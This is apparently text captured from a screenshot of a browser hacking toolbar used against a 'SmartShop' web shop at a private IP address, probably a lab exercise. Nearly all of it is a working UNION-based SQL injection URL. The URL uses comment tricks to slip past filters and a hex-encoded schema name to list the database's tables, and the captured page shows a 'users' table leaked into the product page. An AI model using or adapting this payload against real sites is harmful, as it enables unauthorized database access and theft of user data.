 Load URL
http://172.16.8.8/product.php?id=12'/*%!AA*/union/*%!AA*/select/*%!AA*/1,table_name,3,4,5,6/*c'*/from/*c'*/information_schema.tables/*%!AA*/where/*%!AA*/table_schema=0x736D61727473686F70-- -
Split URL
Execute
Enable Post data Enable Referrer
S SmartShop Home SIGN IN
Home Product
users
Price
$ 3
4